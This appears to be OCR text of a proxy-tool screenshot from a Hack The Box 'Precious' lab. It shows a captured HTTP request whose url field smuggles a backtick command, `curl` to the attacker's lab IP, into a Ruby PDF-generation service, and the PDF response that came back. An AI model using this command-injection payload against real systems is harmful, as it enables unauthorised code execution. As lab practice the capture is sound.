 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://precious.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-GB,en;q=0.6
12 Referer: http://precious.htb/
13 Accept-Encoding: gzip, deflate
14 Connection: close
15
16 url=http%3a//10.10.16.6/%3fname%3d%2520`curl+http%3a//10.10.16.6/pwned`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Content-Length: 9933
4 Connection: close
5 Status: 200 OK
6 Content-Disposition: attachment; filename="pd5dplzzli3umil6wah9vi77efle778j.pdf"
7 Last-Modified: Sat, 25 Mar 2023 05:47:09 GMT
8 X-Content-Type-Options: nosniff
9 Date: Sat, 25 Mar 2023 05:47:09 GMT
10 X-Powered-By: Phusion Passenger(R) 6.0.15
11 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
12 X-Runtime: Ruby
13
14 %PDF-1.4
15 %Ã¢Ã£
16 1 0 obj
17 <<
18 /Title ()
19 /Creator (þÿwkhtmltopdf 0.12.6)
20 /Producer (þÿQt 5.15.2)
21 /CreationDate (D:20230325014708-04'00')
22 >>
23 endobj
24 2 0 obj
INSPECTOR